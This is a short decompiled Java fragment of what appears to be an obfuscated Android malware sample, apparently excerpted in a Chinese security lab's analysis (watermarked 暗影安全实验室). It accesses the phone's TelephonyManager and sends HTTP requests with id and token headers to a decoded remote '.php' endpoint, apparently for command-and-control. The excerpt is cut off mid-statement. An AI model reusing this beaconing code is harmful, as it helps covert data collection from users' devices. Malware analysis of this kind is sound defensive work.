 try {
v2 = n.a(HPadzCTyU.c.b().b()) + this.c() + ".php";
try {
v3 = this.d();
f.a.a.a("Do request %s", new Object[]{v2});
v0_2 = this.c.get();
if(v0_2 == null) {
return v1;
}
v0_2 = ((Context)v0_2).getSystemService("phone");
if(v0_2 != null) {
goto label_38;
}
throw new b.d("null cannot be cast to non-null type android.telephony.TelephonyManager");
}
catch(Throwable v0_1) {
goto label_33;
}
}
catch(Exception v0) {
goto label_92;
}
try {
label_38:
v3_1 = this.b.newCall(new Builder().addHeader("id", this.b()).addHeader("token", com.zvozlqawx.vbnwjvqkqza.a.b.a()).addHeader("cel
if(v3_1.code() == 200) {
ResponseBody v0_3 = v3_1.body();
v0_4 = v0_3 != null ? v0_3.string() : ((String)v1);
f.a.a.a("doRequest:response: %s", new Object[]{v0_4});
if(v0_4 == null) {
v2 = "";
暗影安全实验室